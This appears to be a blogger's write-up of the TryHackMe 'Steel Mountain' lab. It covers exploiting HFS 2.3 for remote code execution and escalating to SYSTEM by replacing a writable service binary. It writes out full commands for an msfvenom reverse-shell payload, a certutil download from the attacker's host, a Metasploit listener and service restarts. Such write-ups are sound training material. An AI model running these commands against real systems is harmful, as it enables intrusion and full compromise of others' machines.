THM Steel Mountain WriteUp
Steel Mountain Skills
Steel Mountain is an easy Windows machine where we will use the following skills:
- Port Discovery
- Web Fuzzing
- Web Tech’s Enumeration
- Command Injection
- Generating Payload with MSFvenom
- Using Automated PrivEsc Script (winPEAS)
- Overwriting Service Binary
IP Address Enumeration
Using the usual nmap scan I’ve discovered port 80, 135, 139, 445, 3389, 5985 & port 8080:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.148.70 -oG allPorts
Nmap scan report for 10.10.148.70
Host is up, received user-set (0.095s latency).
Scanned at 2024-12-26 17:53:54 CET for 20s
Not shown: 64673 closed tcp ports (reset), 847 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
8080/tcp open http-proxy syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49152/tcp open unknown syn-ack ttl 127
49153/tcp open unknown syn-ack ttl 127
49154/tcp open unknown syn-ack ttl 127
49155/tcp open unknown syn-ack ttl 127
49157/tcp open unknown syn-ack ttl 127
49163/tcp open unknown syn-ack ttl 127
49164/tcp open unknown syn-ack ttl 127
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
❯ nmap -sCV -p80,135,139,445,3389,5985,8080,47001,49152,49153,49154,49155,49156,49163,49164 10.10.148.70 -oN targeted
Nmap scan report for 10.10.148.70
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
|_http-server-header: Microsoft-IIS/8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: STEELMOUNTAIN
| NetBIOS_Domain_Name: STEELMOUNTAIN
| NetBIOS_Computer_Name: STEELMOUNTAIN
| DNS_Domain_Name: steelmountain
| DNS_Computer_Name: steelmountain
| Product_Version: 6.3.9600
|_ System_Time: 2024-12-26T16:57:39+00:00
|_ssl-date: 2024-12-26T16:57:44+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=steelmountain
| Not valid before: 2024-12-25T13:55:08
|_Not valid after: 2025-06-26T13:55:08
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8080/tcp open http HttpFileServer httpd 2.3
|_http-title: HFS /
|_http-server-header: HFS 2.3
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp closed unknown
49163/tcp open msrpc Microsoft Windows RPC
49164/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled but not required
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-12-26T16:57:37
|_ start_date: 2024-12-26T13:55:00
|_nbstat: NetBIOS name: STEELMOUNTAIN, NetBIOS user: <unknown>, NetBIOS MAC: 02:b3:85:cf:55:99 (unknown)
So we have to check the following ports & services:
- Port 80 –> Microsoft IIS httpd 8.5
- Port 445 –> Microsoft Windows Server 2008 R2 - 2012
- Port 3389 –> RDP
- 5985 –> **Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
- 8080 –> HttpFileServer httpd 2.3
Let’s start with the Microsoft IIS web server.
Port 80 Enumeration
At first i ran whatweb, to seek for some versions and technologies used in the website:
1
2
❯ whatweb 10.10.148.70
http://10.10.148.70 [200 OK] Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/8.5], IP[10.10.148.70], Microsoft-IIS[8.5]
Nothing found aside the IIS version: Microsoft-IIS[8.5], so let’s take a look inside the website, once inside http://10.10.148.70, we are in front of a simple page with a logo and a photo of the employee of the moth, we can answer the first question looking in the source code:
We could fuzz the web, but before making that much noise, let’s check the other website at port 8080.
Port 8080 Enumeration
The nmap scan revealed that there is a web application named HttpFileServer 2.3 so let’s check.
1
2
❯ whatweb 10.10.148.70:8080
http://10.10.148.70:8080 [200 OK] Cookies[HFS_SID], Country[RESERVED][ZZ], HTTPServer[HFS 2.3], HttpFileServer, IP[10.10.148.70], JQuery[1.4.4], Script[text/javascript], Title[HFS /]
Seems right, we can see multiple times the name HFS & HttpFileServer.
Once inside of the website we can see the next main page:
We are in front of a login page and we can now confirm that we are in front of a HFS service, i didn’t know what this service is, so i checked it with a quick search.
According to Wikipedia:
- **HFS (HTTP File Server)* is a lightweight web server primarily designed for file sharing over HTTP. It allows users to share files and directories easily via a web interface without the need for extensive configuration.
So once we know what we are facing, let’s check if there is any publicly available exploit for this specific version using searchsploit.
1
2
3
4
5
6
7
8
9
10
11
12
❯ searchsploit hfs 2.3
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
HFS (HTTP File Server) 2.3.x - Remote Command Execution (3) | windows/remote/49584.py
HFS Http File Server 2.3m Build 300 - Buffer Overflow (PoC) | multiple/remote/48569.py
Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit) | windows/remote/34926.rb
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload | multiple/remote/30850.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1) | windows/remote/34668.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) | windows/remote/39161.py
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution | windows/webapps/34852.txt
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
We found multiple exploits so after checking some of them, the one i preferred was the windows/remote/39161.py, so let’s copy it to our current directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ searchsploit -m windows/remote/39161.py
Exploit: Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)
URL: https://www.exploit-db.com/exploits/39161
Path: /usr/share/exploitdb/exploits/windows/remote/39161.py
Codes: CVE-2014-6287, OSVDB-111386
Verified: True
File Type: Python script, ASCII text executable, with very long lines (540)
Copied to: /home/ne4rby/Documents/CTFs/Steel/exploits/39161.py
❯ mv 39161.py exploit.py
❯ ls -l
.rwxr-xr-x root root 2.4 KB Thu Dec 26 18:35:29 2024 exploit.py
In order to run the exploit, it ask us to change our IP address and port inside the script, host a nc.exe binary on a local server, and run it with the target URL and the target port as arguments.
In the image above you can see three shells in the top one i settled a listener, in the bottom right i hosted the nc.exe binary and in the bottom left i ran the exploit, after two executions i get a reverse shell.
The exploit might need to be ran more than one time to get the shell.
Shell as Bill
Once inside we can move forward to the current user desktop to find the flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>cd C:\\Users\bill\Desktop
cd C:\\Users\bill\Desktop
C:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
09/27/2019 08:08 AM <DIR> .
09/27/2019 08:08 AM <DIR> ..
09/27/2019 04:42 AM 70 user.txt
1 File(s) 70 bytes
2 Dir(s) 44,155,359,232 bytes free
C:\Users\bill\Desktop>type user.txt
type user.txt
b04763b******************b4fd365
C:\Users\bill\Desktop>
So let’s now enumerate and try to elevate our session.
After some time checking usual miss configurations i decided to ran winPEASx64.exe to see what i was missing.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
C:\Temp>winPEASx64.exe
<REDACTED INFO>
����������������������������������� Services Information �������������������������������������
���������� Interesting Services -non Microsoft-
� Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services
AdvancedSystemCareService9(Advanced SystemCare Service 9)[C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe] - Auto - Running - No quotes and Space detected
File Permissions: bill [WriteData/CreateFiles]
Possible DLL Hijacking in binary folder: C:\Program Files (x86)\IObit\Advanced SystemCare (bill [WriteData/CreateFiles])
Advanced SystemCare Service
=================================================================================================
<REDACTED INFO>
And i found all the files in a IObit directory are owned by Administrator, but we can modify them as bill, the problem comes when there is a service running some executables of this folder, so we can try to stop the service, modify the ASCService.exe executable and start the service again.
Checking the service we can see the binary path C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe, so let’s overwrite it and restart the service.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
C:\Program Files (x86)\IObit\Advanced SystemCare>sc qc AdvancedSystemCareService9
sc qc AdvancedSystemCareService9
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
LOAD_ORDER_GROUP : System Reserved
TAG : 1
DISPLAY_NAME : Advanced SystemCare Service 9
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
So we create a reverse shell with msfvenom, output the result as the name of the executable and host the reverse shell in a server.
1
2
3
4
5
6
7
8
9
❯ msfvenom -p windows/shell/reverse_tcp LHOST=10.11.116.52 LPORT=4443 -f exe -o ASCService.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: ASCService.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
After that, we stop the AdvancedSystemCareService9 service, then transfer the payload to the target using certutil.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
C:\Program Files (x86)\IObit\Advanced SystemCare>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Program Files (x86)\IObit\Advanced SystemCare>certutil -urlcache -split -f http://10.11.116.52/ASCService.exe
certutil -urlcache -split -f http://10.11.116.52/ASCService.exe
**** Online ****
000000 ...
01204a
CertUtil: -URLCache command completed successfully.
Then we set a listener with metasploit.
1
2
3
4
5
6
7
8
9
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.11.116.52
LHOST => 10.11.116.52
msf6 exploit(multi/handler) > set LPORT 4443
LPORT => 4443
msf6 exploit(multi/handler) > run
Finally we can start the service again and we should get a elevated shell.
1
C:\Program Files (x86)\IObit\Advanced SystemCare>sc start AdvancedSystemCareService9
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.116.52:4443
[*] Sending stage (240 bytes) to 10.10.43.0
[*] Command shell session 2 opened (10.11.116.52:4443 -> 10.10.43.0:49260) at 2024-12-27 19:25:34 +0100
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
After restarting the service we get a shell as NT AUTHORITY\SYSTEM.
We can see the root flag inside the C:\Users\Administrator\Desktop folder as root.txt.
1
2
3
C:\Users\Administrator\Desktop>type root.txt
type root.txt
9af5f314**************03a587db80
Final Thoughts
The Steel Mountain CTF was a solid learning experience. It combined realistic vulnerabilities like outdated software and misconfigurations, making the process straightforward yet engaging. Each step, from exploiting HFS to privilege escalation via the service path, reinforced practical skills. Overall, a well-structured challenge that builds confidence and sharpens techniques for real-world scenarios.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)




